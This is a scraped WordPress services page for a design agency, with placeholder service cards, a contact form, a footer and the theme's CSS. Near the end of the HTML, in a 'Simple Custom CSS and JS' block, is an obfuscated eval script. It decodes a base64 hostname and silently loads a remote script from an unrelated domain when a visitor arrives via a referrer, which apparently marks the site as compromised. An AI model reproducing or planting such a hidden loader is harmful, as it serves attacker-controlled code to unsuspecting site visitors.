		header-background-trans-black-rgba0
	        header-color-white
        header-logo-white
	
        header-navibox-1-left        header-navibox-2-right        header-navibox-3-right        header-navibox-4-right
						 

	header1--trans-black--menu-marker-arrow-full-0-0-133-disable-0-0-0
       ">
		<div class="container container-boxed-width">
					<nav id="nav" class="navbar">
				<div class="container ">
					<div class="header-navibox-1">
						<button class="menu-mobile-button visible-xs-block js-toggle-mobile-slidebar toggle-menu-button ">
							<span class="toggle-menu-button-icon"><span></span> <span></span> <span></span> <span></span>
								<span></span> <span></span></span>
						</button>
						<a class="navbar-brand scroll" href="https://www.ucgzone.com/">
															<img class="normal-logo"
								     src="http://www.ucgzone.com/wp-content/uploads/2021/01/unique-cyber-group.png"
								     alt="logo"/>
																						<img class="scroll-logo hidden-xs"
								     src="https://www.ucgzone.com/wp-content/themes/moresa/images/logo.png" alt="logo"/>
													</a>
					</div>
										<div class="header-navibox-3">
						<ul class="nav navbar-nav hidden-xs">
						
							
							
							
						</ul>
					</div>
									</div>
			</nav>
		</div>
	</header>

<!-- ========================== -->
<!-- Top header -->
<!-- ========================== -->
<section class="header-section" style="background-image:url(
	http://www.ucgzone.com/wp-content/uploads/2021/01/page-img-1.png	);" >
		<span class="vc_row-overlay"></span>
    
	<div class="container">
	    <div class="row">
	        <div class="col-md-6">
		        <div class="page-title-box">
		            		            <div class="ui-title-page ">
		                <h1>
																		UI / UX DESIGN										        </h1>
					    				    </div>
				    
				    		            <div class="breadcrumbs  ">
		                <div class="breadcrumbsBox path"><a href="https://www.ucgzone.com/"><i class="fa fa-home fa-lg"></i></a>&nbsp;&nbsp;|&nbsp;&nbsp;UI / UX DESIGN</div><!-- .breadcrumbs -->		            </div>
		            	            </div>
	        </div>
	    </div>
	</div>

</section><!--./top header -->








<section class="page-content taxonomy-page" >
	<div class="container">
		<div class="services">
		    <div class="row">
				<div class="col-sm-3">
					<div class="sidebar-services">
						<div>
							<ul>
								<li><a href="https://www.ucgzone.com/our-services/">All services</a></li>
									<li class="cat-item cat-item-149"><a href="https://www.ucgzone.com/services_category/animation/">ANIMATION</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.ucgzone.com/services_category/web-development/">WEB DEVELOPMENT</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.ucgzone.com/services_category/mobile-apps/">MOBILE APPS</a>
</li>
	<li class="cat-item cat-item-146 current-cat"><a aria-current="page" href="https://www.ucgzone.com/services_category/ui-ux-design/">UI / UX DESIGN</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.ucgzone.com/services_category/research/">PHOTOGRAPHY</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.ucgzone.com/services_category/new-startup/">NEW STARTUP</a>
</li>
							</ul>
						</div>
					</div>
				</div>
				<div class="col-sm-9">
					<div class="row services" id="service-ajax">
				
	
							<div class="service-item col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="img-hover-effect">
                                <a href="https://www.ucgzone.com/services/marketing/"><img width="350" height="200" src="https://www.ucgzone.com/wp-content/uploads/2017/01/dep6-1.png" class="full-width wp-post-image" alt="" loading="lazy" /></a>
                            </div>
							<h4>Marketing</h4>
							<p>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam ...</p>
							<a class="btn btn-style-global  btn-style-0" href="https://www.ucgzone.com/services/marketing/">READ MORE</a>
						</div>
    						<div class="service-item col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="img-hover-effect">
                                <a href="https://www.ucgzone.com/services/planning/"><img width="336" height="233" src="https://www.ucgzone.com/wp-content/uploads/2017/01/dep4-1.png" class="full-width wp-post-image" alt="" loading="lazy" /></a>
                            </div>
							<h4>Planning</h4>
							<p>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam ...</p>
							<a class="btn btn-style-global  btn-style-0" href="https://www.ucgzone.com/services/planning/">READ MORE</a>
						</div>
    						<div class="service-item col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="img-hover-effect">
                                <a href="https://www.ucgzone.com/services/agency/"><img width="291" height="233" src="https://www.ucgzone.com/wp-content/uploads/2016/06/dep2-1.png" class="full-width wp-post-image" alt="" loading="lazy" /></a>
                            </div>
							<h4>Agency</h4>
							<p>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam ...</p>
							<a class="btn btn-style-global  btn-style-0" href="https://www.ucgzone.com/services/agency/">READ MORE</a>
						</div>
          

					</div>
				</div>
			</div>
	    </div>
	</div>
</section>



		<!-- Footer section -->
        <footer class="footer">
            <div class="container">
                <div class="row">

					
					<script>
						jQuery(function($){
						    $("head").append("<style>.vc_custom_1489515112488{background-color: #222222 !important;}.vc_custom_1489514878518{padding-top: 120px !important;padding-bottom: 120px !important;background-color: #ffffff !important;}.vc_custom_1492524745260{margin-top: -20px !important;padding-top: 120px !important;padding-right: 140px !important;padding-bottom: 120px !important;padding-left: 180px !important;background-image: url(http://moresa.templines.org/wp-content/uploads/2017/03/bg-footer.jpg?id=10047) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1489517280733{margin-top: 50px !important;}.vc_custom_1489517285279{margin-top: 50px !important;}.vc_custom_1489599032123{padding-left: 190px !important;}.vc_custom_1489599080802{margin-top: 35px !important;}.vc_custom_1489599007880{margin-top: -70px !important;padding-left: 190px !important;}</style>");
						});
					</script><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding no-overlay text-white-color text-shadow vc_custom_1489515112488 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " ><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div role="form" class="wpcf7" id="wpcf7-f8182-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/services_category/ui-ux-design/#wpcf7-f8182-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8182" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8182-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form">
<div id="footer-form" class="b-form-footer">
<h2 class="footer-form-title">Send message</h2>
<div class="form-group">
<div class="row">
<div class="col-xs-12 col-sm-12  col-md-12 col-lg-12">
													<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name" /></span>
												</div>
<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
													 <span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span>
												</div>
<div class="col-xs-12 col-sm-12  col-md-12 col-lg-12">
													 <span class="wpcf7-form-control-wrap subject"><input type="text" name="subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Reason for inquiry" /></span>
												</div>
<div class="col-xs-12 col-sm-12">
<div class="row">
<div class="col-xs-12 col-sm-12">
															 <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </p>
<div class="pull-left">
																 <input type="submit" value="Send message" class="wpcf7-form-control wpcf7-submit" />
															</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " ><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1492524745260"><div class="wpb_wrapper"><h2 style="font-size: 17px;color: #ffffff;text-align: left;font-family:Raleway;font-weight:700;font-style:normal" class="vc_custom_heading top-decore" >LOCATION</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>1825 NW Corporate BLVD, Boca Raton, FL 33431</p>

		</div>
	</div>
<h2 style="font-size: 17px;color: #ffffff;text-align: left;font-family:Raleway;font-weight:700;font-style:normal" class="vc_custom_heading top-decore vc_custom_1489517280733" >EMAIL</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>&lt;a &gt;<a href="mailto:info@whengroup.com">info@whengroup.com</a>&lt;/a&gt;</p>

		</div>
	</div>
<h2 style="font-size: 17px;color: #ffffff;text-align: left;font-family:Raleway;font-weight:700;font-style:normal" class="vc_custom_heading top-decore vc_custom_1489517285279" >PHONE</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>&lt;a &gt;<a href="tel:+15618700440">+(1) 561-870-0440</a>&lt;/a&gt;</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1489599032123"><div class="wpb_wrapper"><h2 style="font-size: 17px;color: #2d83b4;text-align: left;font-family:Raleway;font-weight:700;font-style:normal" class="vc_custom_heading top-decore vc_custom_1489599080802" ></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row-no-padding pix-row-overlay vc_custom_1489514878518 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " ><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " ><div class="wpb_wrapper"><h2 style="font-size: 13px;color: #666666;text-align: left;font-family:Open Sans;font-weight:700;font-style:normal" class="vc_custom_heading vc_custom_1489599007880" >COPYRIGHT 2017. UCG LTD ©</h2></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
					
	                
                </div>
            </div>

        </footer>




<!-- END FIXED SIDEBAR MENU  -->
</div>

</div>

<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_animate-css-css' href='https://www.ucgzone.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_raleway100200300regular500600700800900-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_open_sans300300italicregularitalic600600italic700700italic800800italic-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=6.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ucgzone.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ucgzone.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/split-slider/js/jquery.easings.min.js?ver=1.0.0" id="splitslider_jquery_easing-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/split-slider/js/jquery.multiscroll.min.js?ver=1.0.0" id="splitslider_jquery_scroll-js"></script>
<script type="text/javascript" id="splitslider_main-js-extra">
/* <![CDATA[ */
var splitslider_settings = {"nav":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/split-slider/js/main.js?ver=1.0.0" id="splitslider_main-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/segmenteffect/public/assets/js/revolution.addon.segmenteffect.min.js?ver=1.0.0" id="rs-segmenteffect-front-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/segmenteffect/public/assets/js/anime.min.js?ver=1.0.0" id="revolution.addon.anime-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/segmenteffect/public/assets/js/revolution.addon.segmenteffect.plugin.js?ver=1.0.0" id="revolution.addon.segmenteffect.plugin-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/owl/js/owl.carousel.min.js?ver=1.0" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/bxslider/jquery.bxslider.min.js?ver=1.0" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.5.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/isotope/imagesLoaded.js?ver=1.0" id="isotope-images-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/fancybox/jquery.fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/animate/wow.min.js?ver=1.0" id="animate-wow-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/animate/scrollreveal.min.js?ver=1.0" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/letters/jquery.shuffleLetters.js?ver=1.0" id="shuffleLetters-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/letters/typed.js?ver=1.0" id="typed-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/animate/jquery.sticky-kit.js?ver=1.0" id="jquery.sticky-kit-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/animate/jquery.scrollie.min.js?ver=1.0" id="scrollie-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/pricing/js/pricing.js?ver=1.0" id="pricing-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/animsition/js/animsition.min.js?ver=1.0" id="animsition-js-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/js/jquery.placeholder.min.js?ver=1.0" id="placeholder-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/js/doubletap.js?ver=1.0" id="doubletap-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/header/header.js?ver=1.0" id="moresa-header-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/header/slidebars.js?ver=1.0" id="moresa-slidebars-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/js/custom.js?ver=1.1" id="moresa-custom-js"></script>
<script type="text/javascript" id="moresa-custom-js-after">
/* <![CDATA[ */
jQuery(function($){
    $("head").append("<style> .vc_custom_1489515112488 .section-heading.white-heading .sep-element:after{ background: #222222;}</style>");
});

jQuery(function($){
    $("head").append("<style> .vc_custom_1489514878518 .section-heading.white-heading .sep-element:after{ background: #ffffff;}</style>");
});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/js/moresa.js?ver=1.1" id="moresa-custom-js-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.5.0" id="vc_waypoints-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1937ad82fcdd0ec46cee172aab0f7fa9 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b6073f20579e31a242e1bf587c1a6bb3 --><!-- end Simple Custom CSS and JS -->


</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ucgzone.com/wp-content/themes/moresa/style.css?ver=6.5.7
body_size: 3889
content:
/* ************************************************   
Theme Name: moresa
Author: Templines
Text Domain: moresa
Version: 1.7.5
Description: Wordpress template.
Theme URI:  http://pro-theme.com/wordpress/moresa/
Author URI: http://templines.com
License: ThemeForest Regular License
License URI: http://themeforest.net/licenses/regular
Tags: custom-header, custom-menu, editor-style
*/


/* ======= WordPress ELEMENTS ======= */

.admin-bar .header-search .close {
    top: 30px;
}

.aligncenter {
    margin: 0 auto;
    display: block;
}

img[class*="wp-image-"] {
    display: block;
    max-width: 100%;
    height: auto;
}

.wp-caption {
    text-align: left;
}

.wp-caption-text {
    text-align: left;
    padding-top: 10px;
}

.gallery-caption {
    text-align: left;
}

.alignright {
    text-align: right;
    float: right;
}

.alignleft {
    text-align: left;
    float: left;
}

.aligncenter {
    text-align: center;
}

.bypostauthor {
    text-align: left;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
    margin: 0.4211em 1.6842em 1.6842em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
    margin: 0.4211em 0 1.6842em 1.6842em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
    margin-top: 0.4211em;
    margin-bottom: 1.6842em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
    margin-bottom: 1.2632em;
}

.alignleft {
    display: inline;
    float: left;
}

.alignright {
    display: inline;
    float: right;
}

.aligncenter {
    display: block;
    margin-right: auto;
    margin-left: auto;
}


/* Text meant only for screen readers. */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

.rtd h1:not([class]),
.rtd h2:not([class]),
.rtd h3:not([class]),
.rtd h4:not([class]),
.rtd h5:not([class]),
.rtd h6:not([class]) {
font-weight: 400;
    color: #23272c;
    margin: 0 0 10px 0;
    padding: 0;
}


.rtd h1:not([class]) strong,
.rtd h2:not([class])  strong,
.rtd h3:not([class])  strong,
.rtd h4:not([class])  strong,
.rtd h5:not([class]) strong,
.rtd h6:not([class])  strong{
font-weight: 600;
}

.type-post.sticky .post-body > h4:before {
    content: "\f06a";
    font-family: 'FontAwesome';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    font-size: 20px;
    width: 40px;
    height: 40px;
    text-align: center;
    z-index: 777;
    position: relative;
    margin: 0px 10px 0 0;
    top: -2px;
    color: #2d83b4;
}

.type-post.sticky  .post-body > h4 a {
    color: #2d83b4;
}

html blockquote:not([class]) {
    border-left: #333333 4px solid !important;
    padding-left: 30px;
    margin-bottom: 40px !important;
    overflow: hidden;
    display: inline-block;
}


html blockquote:not([class])  p{
    text-align: left !important;
}

html .post-image blockquote:not([class]),
html .wrap-image blockquote:not([class]) {
    padding: 20px;
    margin: 0px 0 0px 0;
    background: #fff;
    font-size: 16px;
    line-height: 26px;
}

html blockquote:not([class]) p {
    font-family: 'Merriweather', serif;
    font-size: 16px;
    color: #222;
    line-height: 2;
    font-style: normal;
    font-weight: normal;
    margin-bottom: 0 !important;
}

html blockquote:not([class]) strong:before {
    font-family: 'ElegantIcons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    content: "\7b";
    font-size: 18px;
    color: #666666;
    margin-right: 5px;
}


html blockquote:not([class]) strong{
    font-style: normal !important;
    font-size: 12px;
    font-family: 'Open Sans' !important;
    position: relative;
}

.bypostauthor {
    list-style: none;
    background: none;
}

.blog-item-quote .blog-item_desc {
    width: 80%;
    margin: 0px auto;
    float: none !important;
}

.blog-item-quote .blog-item_text {
    border: none !important;
}

.blog-quote-source {
    font-weight: normal;
    display: inline-block;
    text-align: right;
    width: 100%;
    font-size: 15px;
    font-style: italic;
}


.rtd p,
.rtd ul:not([class]) {}

.rtd ul:not([class]) {
    padding-left: 10px;
    list-style: none;
    margin-bottom: 15px;
}


.rtd ul:not([class]) ul {
    padding-left: 10px;
    list-style: none;
    margin-bottom: 0;
}

.rtd ul:not([class]) li:not([class]) {
    margin: 0;
    line-height: 1.7;
}

.rtd ul:not([class]) li:before {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    display: inline-block;
    margin-right: 5px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

ul.list-styled li.disabled {
    color: #c8c9cc;
}

ul.list-styled.list-style-ok li::before {
    content: '\f00c';
    color: #28ad62;
}

ul.list-styled.list-style-ok li.disabled::before {
    content: '\f00d';
    color: #c8c9cc;
}

.rtd img {
    max-width: 100%;
    height: auto;
}

.wp-caption {
    text-align: left;
    max-width: 100%;
}

.rtd table:not([class]) {
    margin: 20px 0;
}

.rtd table:not([class]) td,
.rtd table:not([class]) th {
    padding: 10px;
    border: 1px solid #d0d2d7;
    font-weight: normal;
}

ul:([class]),
ol:([class]) {
    list-style: none;
    margin: 0;
    padding: 0;
}

.rtd ul:not([class]) li::before {
    font-size: 6px;
    width: 1.555em;
    content: '\f111';
    text-align: center;
    vertical-align: middle;
}

.rtd ol:not([class]) > li::before {
    display: none !important;
}



.rtd ol:not([class]) {
    margin-left: 15px;
    margin-bottom: 0px;
}

.rtd ol:not([class]) li:not([class]) {
    padding-bottom: 0px;
    line-height: 1.444;
}

.wrap-media img {
    max-width: 100%;
    height: auto;
}

.gallery-icon a {
    text-align: center;
    display: inline-block;
}

.rtd iframe {
    max-width: 100%;
    max-height: 100%;
}

.rtd pre {
    padding: 20px;
}


/*Sidebar*/

aside ul{
    list-style: none
}

aside ul ul{
    margin-left: 10px;
}

aside .widget-title + ul > li,
aside .menu > li {
    padding: 10px 0;
    margin: 0 0 0px 0;
    list-style: none;
    border-bottom: 1px dashed #ccc;
    font-size: 16px;
    color: #bfc9ce;
    line-height: 1.55;
    font-weight: normal;
    position: relative;
}

aside .children {
    margin: 0px 0px 5px 10px;
}

aside ul .children li , aside ul .sub-menu li {
    padding: 5px 0;
    margin: 0 0 10px 0;
    list-style: none;
    font-size: 12px;
    color: #666;
    font-weight: 700;
    border-bottom: 0 !important;
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
}

.widget_product_categories .children {
    display: none;
}

.widget_product_categories .current-cat .children {
    display: block;
}

.widget_product_categories .children {
    margin: 0px 0px 5px 10px;
}

.widget_product_categories .children a {
    font-size: 10px;
}

aside .widget-title + ul li a,
aside .menu li a,
aside .widget-title + ul li {
    font-size: 16px;
    font-weight: normal;
    color: #2d83b4;
}

aside li a + .count {
    font-weight: normal;
    float: right;
}

.entry-media img {
    max-width: 100%;
    height: auto;
}

aside .menu li:hover .dropdown-menu {
    display: block !important;
}


/*SIdebar Widgets*/

aside img {
    max-width: 100%;
    height: auto;
    margin: 10px 0;
}

aside select {
    max-width: 100%;
    border: 1px solid #ececec;
    padding: 5px;
    margin: 5px 0;
    border-radius: 0;
    font-size: 12px;
    color: #333;
    font-weight: normal;
    width: 100%;
}

aside table {
    width: 100%;
}

aside table td,
aside table th {
    border: 1px solid #ddd;
    padding: 5px;
    text-align: center;
}

aside table td a {
    color: #333;
}

.widget_rss .rss-date {
    display: inline-block;
    width: 100%;
    color: #666;
    padding: 10px 0;
    font-weight: normal;
}

.widget_rss .rssSummary {
    font-weight: normal;
    text-transform: none;
    line-height: 20px;
    color: #666;
    font-size: 13px;
}

.widget_rss cite {
    font-size: 12px;
    display: inline-block;
    text-align: right;
    width: 100%;
    font-weight: normal;
    text-transform: none;
}

.rsswidget {
    font-size: 12px;
    color: #666;
}

.rsswidget img{
    position: relative;
    top: 12px;
    margin-right: 2px;
}

.widget_search label,
.widget_search input[type="submit"],
.woocommerce-product-search input[type="submit"] {
    display: none !important;
}

.woocommerce-product-search input[type="search"],
.widget_search input[type="search"],
.widget_search input[type="text"] {
    width: 100%;
    float: left;
    margin-right: 0%;
    background: #f4f4f4;
    border: 1px solid #eee;
    padding: 10px;
}

.textwidget {
    line-height: 20px;
}

.textwidget img {
    margin-bottom: 5px;
}

.post-sticky:before {
    content: "\f0c6" !important;
    font-family: 'FontAwesome';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    font-size: 35px;
    position: absolute;
    right: 60px;
    text-transform: none;
    top: -32px;
    z-index: 777;
    color: #000;
    height: 50px;
    border: 0;
    width: 50px;
    border-radius: 10px;
    padding: 16px;
}

.post-sticky:nth-child(even):before {
    right: auto;
    left: -12px;
    top: -30px;
}


/*TAGS*/

.wp-tag-cloud {
    margin-left: -5px !important;
    display: inline-block;
}

.tagcloud li {
    float: none !important;
    display: inline-block !important;
    margin: 3px 1px !important;
    width: auto !important;
}

.tagcloud {
    clear: both;
}

html .tagcloud a {
    font-size: 11px !important;
    text-transform: uppercase;
    display: inline-block;
    border: 0;
    font-weight: 600;
    padding: 10px 16px;
    border: #cccccc 1px solid;
    margin-right: 0;
    margin-bottom: 3px;
    color: #222 !important;
}

html .tagcloud a:hover {
    color: #fff !important;
    background-color: #2a64d9 !important;
    text-decoration: none !important;
}

.tagcloud li:hover a {
    color: #fff!important
}


/* ======= VC ELEMENTS ======= */

.vc-overflow-no {
    overflow: inherit !important;
}

.compose-mode .vc_row[data-vc-full-width].vc_hidden {
    opacity: 1;
}

.compose-mode .section-gallery {
    text-align: center;
}

.compose-mode .gallery-item {
    position: relative;
    width: 25%;
    display: inline-block;
    margin-left: -1%;
    vertical-align: top;
}

.compose-mode .vc_element,
.view-mode .vc_element {
    display: inline-block;
    position: relative;
}

.vc_tta-title-text {
    list-style: none;
    font-weight: bold;
    color: #333;
    font-size: 14px;
    text-transform: uppercase;
}

html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,
html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,
html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before,
html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,
html .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
    border-color: #eee;
}


/* jarallax */

.jarallax {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    z-index: 1;
    position: relative;
    width: 100%;
}

.jarallax-content,
.jarallax-content-inner {
    width: 100%;
}

.background-attachment-fixed {
    display: inline-block;
    width: 100%;
}

.vc_row_use_jarallax.vc_row {
    margin-left: 0;
    margin-right: 0;
}

